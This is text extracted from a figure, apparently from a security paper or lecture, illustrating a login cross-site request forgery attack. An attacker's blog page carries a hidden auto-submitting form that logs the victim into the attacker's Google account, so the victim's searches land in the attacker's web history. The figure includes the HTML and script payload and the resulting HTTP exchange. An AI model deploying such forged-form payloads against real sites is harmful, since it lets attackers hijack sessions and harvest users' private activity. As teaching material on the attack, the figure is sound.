 Victim Browser
Attacker's
credentials
www.attacker.com
GET /blog HTTP/1.1
www.google.com
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas